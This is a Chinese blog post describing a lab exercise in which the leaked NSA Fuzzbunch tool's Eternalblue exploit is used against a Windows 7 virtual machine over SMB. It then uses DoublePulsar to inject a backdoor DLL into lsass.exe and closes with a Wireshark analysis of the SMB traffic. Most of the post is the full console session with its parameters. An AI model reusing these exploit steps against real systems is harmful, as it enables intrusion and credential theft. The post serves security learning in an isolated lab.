标签:Set Plugin 53.43 NSA Win7 192.168 backdoor 64 445
IP查询
首先查询靶机和攻击机的IP地址:
靶机:192.168.53.43

攻击机:192.168.53.86
运行fb.py文件实施Eternalblue攻击
运行fb.py脚本
指定攻击目标和log目录
[?] Default Target IP Address [] : 192.168.53.43
[?] Default Callback IP Address [] : 192.168.53.86
[?] Use Redirection [yes] : no
[?] Base Log directory [D:\logs] : C:\logs
[*] Checking C:\logs for projects
Index Project
----- -------
0 fbtest
1 test
2 testsmb
3 testsmb2
4 testsmb3
5 testsmb4
6 Create a New Project
[?] Project [0] : 6
[?] New Project Name : yuxiaohan
[?] Set target log directory to 'C:\logs\yuxiaohan\z192.168.53.43'? [Yes] : y
[*] Initializing Global State
[+] Set TargetIp => 192.168.53.43
[+] Set CallbackIp => 192.168.53.86
[!] Redirection OFF
[+] Set LogDir => C:\logs\yuxiaohan\z192.168.53.43
[+] Set Project => yuxiaohan
发动Eternalblue攻击
fb > use Eternalblue
[!] Entering Plugin Context :: Eternalblue
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.53.43
[*] Applying Session Parameters
[*] Running Exploit Touches
[!] Enter Prompt Mode :: Eternalblue
Module: Eternalblue
===================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.53.43
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
Target WIN72K8R2
[!] plugin variables are valid
[?] Prompt For Variable Settings? [Yes] :
[*] NetworkTimeout :: Timeout for blocking network calls (in seconds). Use -1 for no timeout.
[?] NetworkTimeout [60] :
[*] TargetIp :: Target IP Address
[?] TargetIp [192.168.53.43] :
[*] TargetPort :: Port used by the SMB service for exploit connection
[?] TargetPort [445] :
[*] VerifyTarget :: Validate the SMB string from target against the target selected before exploitation.
[?] VerifyTarget [True] :
[*] VerifyBackdoor :: Validate the presence of the DOUBLE PULSAR backdoor before throwing. This option must be enabled for multiple exploit attempts.
[?] VerifyBackdoor [True] :
[*] MaxExploitAttempts :: Number of times to attempt the exploit and groom. Disabled for XP/2K3.
[?] MaxExploitAttempts [3] :
[*] GroomAllocations :: Number of large SMBv2 buffers (Vista+) or SessionSetup allocations (XK/2K3) to do.
[?] GroomAllocations [12] :
[*] Target :: Operating System, Service Pack, and Architecture of target OS
0) XP Windows XP 32-Bit All Service Packs
*1) WIN72K8R2 Windows 7 and 2008 R2 32-Bit and 64-Bit All Service Packs
[?] Target [1] :
[!] Preparing to Execute Eternalblue
[*] Mode :: Delivery mechanism
*0) DANE Forward deployment via DARINGNEOPHYTE
1) FB Traditional deployment from within FUZZBUNCH
[?] Mode [0] : 1
[+] Run Mode: FB
[?] This will execute locally like traditional Fuzzbunch plugins. Are you sure? (y/n) [Yes] :
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.53.43] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.53.43:445
[+] Configure Plugin Remote Tunnels
Module: Eternalblue
===================
Name Value
---- -----
DaveProxyPort 0
NetworkTimeout 60
TargetIp 192.168.53.43
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
ShellcodeBuffer
Target WIN72K8R2
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor is already installed -- nothing to be done.
[*] CORE sent serialized output blob (2 bytes):
0x00000000 08 01 ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded
使用Doublepulsar
fb Special (Eternalblue) > use Doublepulsar
[!] Entering Plugin Context :: Doublepulsar
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.53.43
[*] Applying Session Parameters
[!] Enter Prompt Mode :: Doublepulsar
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.53.43
TargetPort 445
OutputFile
Protocol SMB
Architecture x86
Function OutputInstall
[!] Plugin Variables are NOT Valid
[?] Prompt For Variable Settings? [Yes] :
[*] NetworkTimeout :: Timeout for blocking network calls (in seconds). Use -1 for no timeout.
[?] NetworkTimeout [60] :
[*] TargetIp :: Target IP Address
[?] TargetIp [192.168.53.43] :
[*] TargetPort :: Port used by the Double Pulsar back door
[?] TargetPort [445] :
[*] Protocol :: Protocol for the backdoor to speak
*0) SMB Ring 0 SMB (TCP 445) backdoor
1) RDP Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] :
[*] Architecture :: Architecture of the target OS
*0) x86 x86 32-bits
1) x64 x64 64-bits
[?] Architecture [0] : 1
[+] Set Architecture => x64
[*] Function :: Operation for backdoor to perform
*0) OutputInstall Only output the install shellcode to a binary file on disk.
1) Ping Test for presence of backdoor
2) RunDLL Use an APC to inject a DLL into a user mode process.
3) RunShellcode Run raw shellcode
4) Uninstall Remove's backdoor from system
[?] Function [0] : 2
[+] Set Function => RunDLL
[*] DllPayload :: DLL to inject into user mode
[?] DllPayload [] :
[*] DllPayload :: DLL to inject into user mode
[?] DllPayload [] : C:\yuxiaohan.dll
[-] Error: Invalid value for 'DllPayload' (C:\yuxiaohan.dll)
[*] DllPayload :: DLL to inject into user mode
[?] DllPayload [] : C:\backdoor.dll
[+] Set DllPayload => C:\backdoor.dll
[*] DllOrdinal :: The exported ordinal number of the DLL being injected to call
[?] DllOrdinal [1] :
[*] ProcessName :: Name of process to inject into
[?] ProcessName [lsass.exe] :
[*] ProcessCommandLine :: Command line of process to inject into
[?] ProcessCommandLine [] :
[!] Preparing to Execute Doublepulsar
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.53.43] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.53.43:445
[+] Configure Plugin Remote Tunnels
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.53.43
TargetPort 445
DllPayload C:\backdoor.dll
DllOrdinal 1
ProcessName lsass.exe
ProcessCommandLine
Protocol SMB
Architecture x64
Function RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x0614A5FC
SMB Connection string is: Windows 7 Ultimate 7600
Target OS is: 7 x64
Target SP is: 0
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) >
抓包分析
由于wireshark可以抓包的网卡接口要求,因此需要重新改变网络适配,设置成仅主机模式。
Vmnet1用于实现Host-only连接方式,这种方式下,虚拟主机会与真实主机在同一个虚拟私网中。真实主机在这个私网中使用Vmnet1网卡,而非真实的物理网卡,Vmware会有一个虚拟的不可见的交换机连接真实主机和各个使用Host-only方式的虚拟机,这样就组成一个小的虚拟局域网。
重复上述步骤,重新查找并设置攻击机与靶机IP即可
抓包如下:
追踪TCP流,重组后更易观察:
第三行给出主机名:T.E.S.T.-.P.C.
第六行给出主机系统及版本:W.i.n.d.o.w.s. .7. .U.l.t.i.m.a.t.e. .7.6.0.0...W.i.n.d.o.w.s. .7. .U.l.t.i.m.a.t.e.
第七行给出工作组名:6...1...W.O.R.K.G.R.O.U.P..
第七行也给出匿名共享管道开启:.@....^.....3....1.9.2...1.6.8...2.3...1.2.9..I.P.C.$...?????.
第十行给出SMB协议版本:.#.SMB2..
标签:Set,Plugin,53.43,NSA,Win7,192.168,backdoor,64,445 来源: https://www.cnblogs.com/yuxiaohan1236/p/15836118.html
本站声明: 1. iCode9 技术分享网(下文简称本站)提供的所有内容,仅供技术学习、探讨和分享; 2. 关于本站的所有留言、评论、转载及引用,纯属内容发起人的个人观点,与本站观点和立场无关; 3. 关于本站的所有言论和文字,纯属内容发起人的个人观点,与本站观点和立场无关; 4. 本站文章均是网友提供,不完全保证技术分享内容的完整性、准确性、时效性、风险性和版权归属;如您发现该文章侵犯了您的权益,可联系我们第一时间进行删除; 5. 本站为非盈利性的个人网站,所有内容不会用来进行牟利,也不会利用任何形式的广告来间接获益,纯粹是为了广大技术爱好者提供技术内容和技术思想的分享性交流网站。
